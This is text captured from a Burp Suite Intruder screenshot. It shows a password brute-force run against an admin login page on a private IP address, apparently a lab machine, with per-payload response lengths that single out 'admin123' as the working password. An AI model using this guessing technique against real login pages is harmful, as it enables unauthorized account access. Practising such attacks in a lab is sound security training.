 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5758 admin123 200 1811
0 200 1695 baseline request
1 10th 200 1695
2 1st 200 1695
3 2nd 200 1695
4 3rd 200 1695
5 4th 200 1695
6 5th 200 1695
7 6th 200 1695
8 7th 200 1695
Request Response
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: 192.168.116.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.116.128/admin/login.php?act=login
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term
50290 of 53143